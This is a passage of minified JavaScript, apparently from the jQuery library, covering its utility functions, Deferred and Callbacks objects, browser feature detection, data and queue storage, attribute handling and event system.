r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete 